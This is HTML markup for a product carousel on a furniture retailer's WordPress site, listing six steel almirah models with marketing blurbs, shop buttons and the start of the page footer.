				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20" data-owl-carousel data-speed="" data-slides_per_view_tablet='{"size":""}' data-slides_per_view_mobile='{"size":""}' data-wrap="no" data-hide_pagination_control="yes" data-hide_prev_next_buttons="no" data-desktop="5" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-5 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-10224 status-publish instock product_cat-premium-collection has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="1" data-id="10224">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://sangamalmirah.com/product/boxer/" class="product-image-link">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://sangamalmirah.com/wp-content/uploads/2023/12/Boxer1-800x800.jpg" class="attachment-large size-large wp-image-10703" alt="" srcset="https://sangamalmirah.com/wp-content/uploads/2023/12/Boxer1-800x800.jpg 800w, https://sangamalmirah.com/wp-content/uploads/2023/12/Boxer1-300x300.jpg 300w, https://sangamalmirah.com/wp-content/uploads/2023/12/Boxer1-150x150.jpg 150w, https://sangamalmirah.com/wp-content/uploads/2023/12/Boxer1-768x768.jpg 768w, https://sangamalmirah.com/wp-content/uploads/2023/12/Boxer1-860x860.jpg 860w, https://sangamalmirah.com/wp-content/uploads/2023/12/Boxer1-430x430.jpg 430w, https://sangamalmirah.com/wp-content/uploads/2023/12/Boxer1-700x700.jpg 700w, https://sangamalmirah.com/wp-content/uploads/2023/12/Boxer1.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />		</a>

					<div class="hover-img">
				<a href="https://sangamalmirah.com/product/boxer/">
					<img loading="lazy" decoding="async" width="800" height="800" src="https://sangamalmirah.com/wp-content/uploads/2023/12/Boxer3-800x800.jpg" class="attachment-large size-large wp-image-10705" alt="" srcset="https://sangamalmirah.com/wp-content/uploads/2023/12/Boxer3-800x800.jpg 800w, https://sangamalmirah.com/wp-content/uploads/2023/12/Boxer3-300x300.jpg 300w, https://sangamalmirah.com/wp-content/uploads/2023/12/Boxer3-150x150.jpg 150w, https://sangamalmirah.com/wp-content/uploads/2023/12/Boxer3-768x768.jpg 768w, https://sangamalmirah.com/wp-content/uploads/2023/12/Boxer3-860x860.jpg 860w, https://sangamalmirah.com/wp-content/uploads/2023/12/Boxer3-430x430.jpg 430w, https://sangamalmirah.com/wp-content/uploads/2023/12/Boxer3-700x700.jpg 700w, https://sangamalmirah.com/wp-content/uploads/2023/12/Boxer3.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://sangamalmirah.com/compare/" data-id="10224" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://sangamalmirah.com/product/boxer/">Boxer</a></h3>				<div class="wd-product-cats">
			<a href="https://sangamalmirah.com/product-category/premium-collection/" rel="tag">Premium Collection</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<p style="font-size: 16px; color: #000;">Elevate your living space with our 2 Door and 5 Locks Boxer Almirah – a perfect blend of style and functionality. This elegant piece is crafted to optimize your room layout while providing ample storage. The sleek design ensures it seamlessly integrates into any decor, offering a touch of sophistication. Revel in the joy of a clutter-free environment as you organize your belongings with ease.</p>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://sangamalmirah.com/wishlist/" data-key="141b4a17f2" data-product-id="10224" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://sangamalmirah.com/product/boxer/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="10224" data-product_sku="SA04" aria-label="Select options for &ldquo;Boxer&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>					            
            				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://sangamalmirah.com/product/boxer/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10224"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-10643 status-publish instock product_cat-premium-collection has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="2" data-id="10643">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://sangamalmirah.com/product/triple-door-3-daraz/" class="product-image-link">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://sangamalmirah.com/wp-content/uploads/2024/09/Triple-Door-3-Daraz-1-800x800.jpg" class="attachment-large size-large wp-image-10659" alt="" srcset="https://sangamalmirah.com/wp-content/uploads/2024/09/Triple-Door-3-Daraz-1-800x800.jpg 800w, https://sangamalmirah.com/wp-content/uploads/2024/09/Triple-Door-3-Daraz-1-300x300.jpg 300w, https://sangamalmirah.com/wp-content/uploads/2024/09/Triple-Door-3-Daraz-1-150x150.jpg 150w, https://sangamalmirah.com/wp-content/uploads/2024/09/Triple-Door-3-Daraz-1-768x768.jpg 768w, https://sangamalmirah.com/wp-content/uploads/2024/09/Triple-Door-3-Daraz-1-860x860.jpg 860w, https://sangamalmirah.com/wp-content/uploads/2024/09/Triple-Door-3-Daraz-1-430x430.jpg 430w, https://sangamalmirah.com/wp-content/uploads/2024/09/Triple-Door-3-Daraz-1-700x700.jpg 700w, https://sangamalmirah.com/wp-content/uploads/2024/09/Triple-Door-3-Daraz-1.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />		</a>

					<div class="hover-img">
				<a href="https://sangamalmirah.com/product/triple-door-3-daraz/">
					<img loading="lazy" decoding="async" width="800" height="800" src="https://sangamalmirah.com/wp-content/uploads/2024/09/Triple-Door-3-Daraz-2-800x800.jpg" class="attachment-large size-large wp-image-10660" alt="" srcset="https://sangamalmirah.com/wp-content/uploads/2024/09/Triple-Door-3-Daraz-2-800x800.jpg 800w, https://sangamalmirah.com/wp-content/uploads/2024/09/Triple-Door-3-Daraz-2-300x300.jpg 300w, https://sangamalmirah.com/wp-content/uploads/2024/09/Triple-Door-3-Daraz-2-150x150.jpg 150w, https://sangamalmirah.com/wp-content/uploads/2024/09/Triple-Door-3-Daraz-2-768x768.jpg 768w, https://sangamalmirah.com/wp-content/uploads/2024/09/Triple-Door-3-Daraz-2-860x860.jpg 860w, https://sangamalmirah.com/wp-content/uploads/2024/09/Triple-Door-3-Daraz-2-430x430.jpg 430w, https://sangamalmirah.com/wp-content/uploads/2024/09/Triple-Door-3-Daraz-2-700x700.jpg 700w, https://sangamalmirah.com/wp-content/uploads/2024/09/Triple-Door-3-Daraz-2.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://sangamalmirah.com/compare/" data-id="10643" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://sangamalmirah.com/product/triple-door-3-daraz/">Triple Door 3 Daraz</a></h3>				<div class="wd-product-cats">
			<a href="https://sangamalmirah.com/product-category/premium-collection/" rel="tag">Premium Collection</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<p style="font-size: 16px; color: #000;">Triple Door 3 Daraz Almirah is one of the versatile mighty wardrobe collections, designed to blend style and functionality seamlessly. With 3 extra daraz at the bottom, it provides a decent look with extra storage options. Crafted with precision, our almirah offers ample storage space to keep your clothes, accessories, and essentials neatly organized.</p>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://sangamalmirah.com/wishlist/" data-key="141b4a17f2" data-product-id="10643" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://sangamalmirah.com/product/triple-door-3-daraz/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="10643" data-product_sku="" aria-label="Select options for &ldquo;Triple Door 3 Daraz&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>					            
            				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://sangamalmirah.com/product/triple-door-3-daraz/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10643"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-8716 status-publish last instock product_cat-office has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="3" data-id="8716">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://sangamalmirah.com/product/glass-door/" class="product-image-link">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://sangamalmirah.com/wp-content/uploads/2022/09/1-2-800x800.jpg" class="attachment-large size-large wp-image-10820" alt="" srcset="https://sangamalmirah.com/wp-content/uploads/2022/09/1-2-800x800.jpg 800w, https://sangamalmirah.com/wp-content/uploads/2022/09/1-2-300x300.jpg 300w, https://sangamalmirah.com/wp-content/uploads/2022/09/1-2-150x150.jpg 150w, https://sangamalmirah.com/wp-content/uploads/2022/09/1-2-768x768.jpg 768w, https://sangamalmirah.com/wp-content/uploads/2022/09/1-2-860x860.jpg 860w, https://sangamalmirah.com/wp-content/uploads/2022/09/1-2-430x430.jpg 430w, https://sangamalmirah.com/wp-content/uploads/2022/09/1-2-700x700.jpg 700w, https://sangamalmirah.com/wp-content/uploads/2022/09/1-2.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />		</a>

					<div class="hover-img">
				<a href="https://sangamalmirah.com/product/glass-door/">
					<img loading="lazy" decoding="async" width="800" height="800" src="https://sangamalmirah.com/wp-content/uploads/2022/09/2-10-800x800.jpg" class="attachment-large size-large wp-image-10821" alt="" srcset="https://sangamalmirah.com/wp-content/uploads/2022/09/2-10-800x800.jpg 800w, https://sangamalmirah.com/wp-content/uploads/2022/09/2-10-300x300.jpg 300w, https://sangamalmirah.com/wp-content/uploads/2022/09/2-10-150x150.jpg 150w, https://sangamalmirah.com/wp-content/uploads/2022/09/2-10-768x768.jpg 768w, https://sangamalmirah.com/wp-content/uploads/2022/09/2-10-860x860.jpg 860w, https://sangamalmirah.com/wp-content/uploads/2022/09/2-10-430x430.jpg 430w, https://sangamalmirah.com/wp-content/uploads/2022/09/2-10-700x700.jpg 700w, https://sangamalmirah.com/wp-content/uploads/2022/09/2-10.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://sangamalmirah.com/compare/" data-id="8716" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://sangamalmirah.com/product/glass-door/">Glass Door</a></h3>				<div class="wd-product-cats">
			<a href="https://sangamalmirah.com/product-category/office/" rel="tag">Office</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<p style="font-size: 16px; color: #000;">Discover the magic of illuminated interiors in this section. The glass doors not only showcase your belongings but also allow natural or artificial light to enhance their presence. Brighten up your room and make every item inside the almirah a centerpiece. Experience storage that goes beyond the practical, turning into a captivating element of your room’s design.</p>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://sangamalmirah.com/wishlist/" data-key="141b4a17f2" data-product-id="8716" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://sangamalmirah.com/product/glass-door/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="8716" data-product_sku="SA10" aria-label="Select options for &ldquo;Glass Door&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>					            
            				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://sangamalmirah.com/product/glass-door/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8716"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-8644 status-publish first instock product_cat-premium-collection has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="4" data-id="8644">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://sangamalmirah.com/product/katrina/" class="product-image-link">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://sangamalmirah.com/wp-content/uploads/2022/09/Katrina1-800x800.jpg" class="attachment-large size-large wp-image-10683" alt="" srcset="https://sangamalmirah.com/wp-content/uploads/2022/09/Katrina1-800x800.jpg 800w, https://sangamalmirah.com/wp-content/uploads/2022/09/Katrina1-300x300.jpg 300w, https://sangamalmirah.com/wp-content/uploads/2022/09/Katrina1-150x150.jpg 150w, https://sangamalmirah.com/wp-content/uploads/2022/09/Katrina1-768x768.jpg 768w, https://sangamalmirah.com/wp-content/uploads/2022/09/Katrina1-860x860.jpg 860w, https://sangamalmirah.com/wp-content/uploads/2022/09/Katrina1-430x430.jpg 430w, https://sangamalmirah.com/wp-content/uploads/2022/09/Katrina1-700x700.jpg 700w, https://sangamalmirah.com/wp-content/uploads/2022/09/Katrina1.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />		</a>

					<div class="hover-img">
				<a href="https://sangamalmirah.com/product/katrina/">
					<img loading="lazy" decoding="async" width="800" height="800" src="https://sangamalmirah.com/wp-content/uploads/2022/09/Katrina3-800x800.jpg" class="attachment-large size-large wp-image-10685" alt="" srcset="https://sangamalmirah.com/wp-content/uploads/2022/09/Katrina3-800x800.jpg 800w, https://sangamalmirah.com/wp-content/uploads/2022/09/Katrina3-300x300.jpg 300w, https://sangamalmirah.com/wp-content/uploads/2022/09/Katrina3-150x150.jpg 150w, https://sangamalmirah.com/wp-content/uploads/2022/09/Katrina3-768x768.jpg 768w, https://sangamalmirah.com/wp-content/uploads/2022/09/Katrina3-860x860.jpg 860w, https://sangamalmirah.com/wp-content/uploads/2022/09/Katrina3-430x430.jpg 430w, https://sangamalmirah.com/wp-content/uploads/2022/09/Katrina3-700x700.jpg 700w, https://sangamalmirah.com/wp-content/uploads/2022/09/Katrina3.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://sangamalmirah.com/compare/" data-id="8644" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://sangamalmirah.com/product/katrina/">Katrina</a></h3>				<div class="wd-product-cats">
			<a href="https://sangamalmirah.com/product-category/premium-collection/" rel="tag">Premium Collection</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<p style="font-size: 16px; color: #000;">Delve into the timeless elegance of Katrina’s design in this section. The carefully crafted details, combined with the mirror and locker features, make it a statement piece in any room. Whether in the bedroom, dressing room, or hallway, Katrina Almirah transforms your space into a haven of style and functionality. Elevate your home with the enduring beauty of Katrina’s Almirah.</p>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://sangamalmirah.com/wishlist/" data-key="141b4a17f2" data-product-id="8644" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://sangamalmirah.com/product/katrina/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="8644" data-product_sku="SA15" aria-label="Select options for &ldquo;Katrina&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>					            
            				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://sangamalmirah.com/product/katrina/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8644"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-10918 status-publish instock product_cat-entry-level-collection has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="5" data-id="10918">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://sangamalmirah.com/product/omega/" class="product-image-link">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://sangamalmirah.com/wp-content/uploads/2024/09/1-5-800x800.jpg" class="attachment-large size-large wp-image-10934" alt="" srcset="https://sangamalmirah.com/wp-content/uploads/2024/09/1-5-800x800.jpg 800w, https://sangamalmirah.com/wp-content/uploads/2024/09/1-5-300x300.jpg 300w, https://sangamalmirah.com/wp-content/uploads/2024/09/1-5-150x150.jpg 150w, https://sangamalmirah.com/wp-content/uploads/2024/09/1-5-768x768.jpg 768w, https://sangamalmirah.com/wp-content/uploads/2024/09/1-5-860x860.jpg 860w, https://sangamalmirah.com/wp-content/uploads/2024/09/1-5-430x430.jpg 430w, https://sangamalmirah.com/wp-content/uploads/2024/09/1-5-700x700.jpg 700w, https://sangamalmirah.com/wp-content/uploads/2024/09/1-5.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />		</a>

					<div class="hover-img">
				<a href="https://sangamalmirah.com/product/omega/">
					<img loading="lazy" decoding="async" width="800" height="800" src="https://sangamalmirah.com/wp-content/uploads/2024/09/3-5-800x800.jpg" class="attachment-large size-large wp-image-10936" alt="" srcset="https://sangamalmirah.com/wp-content/uploads/2024/09/3-5-800x800.jpg 800w, https://sangamalmirah.com/wp-content/uploads/2024/09/3-5-300x300.jpg 300w, https://sangamalmirah.com/wp-content/uploads/2024/09/3-5-150x150.jpg 150w, https://sangamalmirah.com/wp-content/uploads/2024/09/3-5-768x768.jpg 768w, https://sangamalmirah.com/wp-content/uploads/2024/09/3-5-860x860.jpg 860w, https://sangamalmirah.com/wp-content/uploads/2024/09/3-5-430x430.jpg 430w, https://sangamalmirah.com/wp-content/uploads/2024/09/3-5-700x700.jpg 700w, https://sangamalmirah.com/wp-content/uploads/2024/09/3-5.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://sangamalmirah.com/compare/" data-id="10918" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://sangamalmirah.com/product/omega/">Omega</a></h3>				<div class="wd-product-cats">
			<a href="https://sangamalmirah.com/product-category/entry-level-collection/" rel="tag">Entry Level Collection</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<p style="font-size: 16px; color: #000;">With spacious interiors, lockable doors, and sleek designs, our omega range of steel almirahs ensure your belongings are organized and protected while adding a touch of modern elegance to any space. Perfect for bedrooms, living rooms, or even offices, Omega almirah is a versatile and practical addition to any home.</p>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://sangamalmirah.com/wishlist/" data-key="141b4a17f2" data-product-id="10918" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://sangamalmirah.com/product/omega/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="10918" data-product_sku="SA02-1" aria-label="Select options for &ldquo;Omega&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>					            
            				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://sangamalmirah.com/product/omega/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10918"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-10824 status-publish instock product_cat-office has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="6" data-id="10824">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://sangamalmirah.com/product/glass-door-four-door/" class="product-image-link">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://sangamalmirah.com/wp-content/uploads/2024/09/1-800x800.jpg" class="attachment-large size-large wp-image-10834" alt="" srcset="https://sangamalmirah.com/wp-content/uploads/2024/09/1-800x800.jpg 800w, https://sangamalmirah.com/wp-content/uploads/2024/09/1-300x300.jpg 300w, https://sangamalmirah.com/wp-content/uploads/2024/09/1-150x150.jpg 150w, https://sangamalmirah.com/wp-content/uploads/2024/09/1-768x768.jpg 768w, https://sangamalmirah.com/wp-content/uploads/2024/09/1-860x860.jpg 860w, https://sangamalmirah.com/wp-content/uploads/2024/09/1-430x430.jpg 430w, https://sangamalmirah.com/wp-content/uploads/2024/09/1-700x700.jpg 700w, https://sangamalmirah.com/wp-content/uploads/2024/09/1.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />		</a>

					<div class="hover-img">
				<a href="https://sangamalmirah.com/product/glass-door-four-door/">
					<img loading="lazy" decoding="async" width="800" height="800" src="https://sangamalmirah.com/wp-content/uploads/2024/09/2-800x800.jpg" class="attachment-large size-large wp-image-10835" alt="" srcset="https://sangamalmirah.com/wp-content/uploads/2024/09/2-800x800.jpg 800w, https://sangamalmirah.com/wp-content/uploads/2024/09/2-300x300.jpg 300w, https://sangamalmirah.com/wp-content/uploads/2024/09/2-150x150.jpg 150w, https://sangamalmirah.com/wp-content/uploads/2024/09/2-768x768.jpg 768w, https://sangamalmirah.com/wp-content/uploads/2024/09/2-860x860.jpg 860w, https://sangamalmirah.com/wp-content/uploads/2024/09/2-430x430.jpg 430w, https://sangamalmirah.com/wp-content/uploads/2024/09/2-700x700.jpg 700w, https://sangamalmirah.com/wp-content/uploads/2024/09/2.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://sangamalmirah.com/compare/" data-id="10824" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://sangamalmirah.com/product/glass-door-four-door/">Glass Door Four Door</a></h3>				<div class="wd-product-cats">
			<a href="https://sangamalmirah.com/product-category/office/" rel="tag">Office</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<p style="font-size: 16px; color: #000;">Streamline your workflow and stay organized with the Glass Door four door almirah. This functional and versatile piece by Sangam lets you clear out clutter and manage your belongings efficiently.The Almirah has (number) compartments for storing files and documents and is equipped with glass to see what is inside.</p>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://sangamalmirah.com/wishlist/" data-key="141b4a17f2" data-product-id="10824" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://sangamalmirah.com/product/glass-door-four-door/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="10824" data-product_sku="SA10-1" aria-label="Select options for &ldquo;Glass Door Four Door&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>					            
            				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://sangamalmirah.com/product/glass-door-four-door/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10824"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-894 -->
			
			
					</div>
									</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
					</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-light">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-4216-css" href="https://sangamalmirah.com/wp-content/uploads/elementor/css/post-4216.css?ver=1745391464" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="4216" class="elementor elementor-4216">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-882b9ef wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="882b9ef" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-59bd400" data-id="59bd400" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-34b02fc elementor-widget elementor-widget-wd_infobox" data-id="34b02fc" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img src="https://sangamalmirah.com/wp-content/uploads/elementor/thumbs/flat-qhhmbi9lbahtv0g68am2rwwyeoza5c7xrxmcnue6ic.png" title="flat" alt="flat" loading="lazy" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Cover Complaints						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
